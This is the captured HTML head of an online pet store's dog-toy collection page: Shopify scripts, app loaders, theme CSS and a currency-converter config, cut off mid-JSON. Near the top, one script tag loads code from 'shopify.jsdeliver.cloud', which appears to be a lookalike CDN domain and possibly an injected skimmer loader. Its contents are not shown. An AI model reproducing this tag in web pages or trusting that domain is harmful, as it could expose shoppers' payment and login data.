

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/dog-toys
body_size: 67795
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/dog-toys">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dog Toys
 &ndash; InfiniteWags</title>

    
      <meta name="description" content="Let playtime be your dog&#39;s favourite time with dog toys from InfiniteWags. Play time is essential for your dog&#39;s overall health and happiness. As pack animals, they long for play with you and their other furry friends. One of the most important benefits if the bonding experience that you and your dog will aquire after ">
    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/dog-toys">
<meta property="og:title" content="Dog Toys">
<meta property="og:type" content="website">
<meta property="og:description" content="Let playtime be your dog&#39;s favourite time with dog toys from InfiniteWags. Play time is essential for your dog&#39;s overall health and happiness. As pack animals, they long for play with you and their other furry friends. One of the most important benefits if the bonding experience that you and your dog will aquire after "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dog Toys">
<meta name="twitter:description" content="Let playtime be your dog&#39;s favourite time with dog toys from InfiniteWags. Play time is essential for your dog&#39;s overall health and happiness. As pack animals, they long for play with you and their other furry friends. One of the most important benefits if the bonding experience that you and your dog will aquire after ">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/dog-toys.atom" />
<link rel="next" href="/collections/dog-toys?page=2">
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/dog-toys.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"72202f94-3d80-4c1a-994b-fd83c1029d43-1769000846","pageurl":"infinitewags.com\/collections\/dog-toys","u":"dd93306e0343","p":"collection","rtyp":"collection","rid":172386091143};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal 